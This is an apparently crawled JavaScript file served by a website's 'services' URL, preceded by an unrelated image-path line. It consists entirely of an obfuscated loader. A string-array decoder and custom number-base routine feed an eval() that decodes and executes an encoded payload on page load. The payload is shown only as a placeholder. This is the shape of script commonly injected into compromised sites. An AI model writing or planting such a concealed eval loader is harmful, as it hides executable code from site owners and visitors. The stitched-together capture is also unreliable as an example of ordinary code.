

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=156481
body_size: 2347
content:
var _0xc54e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe29c(d,e,f){var g=_0xc54e[2][_0xc54e[1]](_0xc54e[0]);var h=g[_0xc54e[3]](0,e);var i=g[_0xc54e[3]](0,f);var j=d[_0xc54e[1]](_0xc54e[0])[_0xc54e[10]]()[_0xc54e[9]](function(a,b,c){if(h[_0xc54e[4]](b)!==-1)return a+=h[_0xc54e[4]](b)*(Math[_0xc54e[8]](e,c))},0);var k=_0xc54e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc54e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe29c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",68,"ICnrgmXdy",13,2,9))